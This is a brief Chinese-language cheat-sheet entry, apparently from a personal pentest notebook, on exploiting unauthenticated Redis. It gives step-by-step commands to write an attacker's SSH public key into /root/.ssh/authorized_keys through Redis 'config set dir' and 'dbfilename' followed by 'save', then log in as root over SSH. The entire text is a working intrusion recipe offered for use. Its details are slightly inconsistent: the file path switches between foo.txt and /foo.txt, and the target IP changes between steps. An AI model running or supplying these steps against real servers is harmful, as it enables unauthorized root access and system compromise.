 Redis未授权访问 写SSH公钥
1. ssh-keygen -t rsa //生成ssh公私钥匙
2. (echo -e "\n\n";cat ~/.ssh/id_rsa.pub;echo -e "\n\n") > foo.txt //创建一个文件名为foot，并写入公钥内容
3. cat /foo.txt | redis-cli -h 192.168.1.200 -p 6379 -x set sshkey //使用管道符把foot文件中的内容写入到键值
sshkey中
4. redis-cli -h 192.168.1.200 -p 6379 //连接redis数据库
5. config set dir /root/.ssh/ //设置备份目录为root下的.ssh目录
6. config set dbfilename "authorized_keys" //设置备份文件名为authorized_keys
7. save //保存键值内容至文件中
8. ssh root@139.9.198.30 -i ~/.ssh/id_rsa //使用ssh进行连接，用私钥进行连接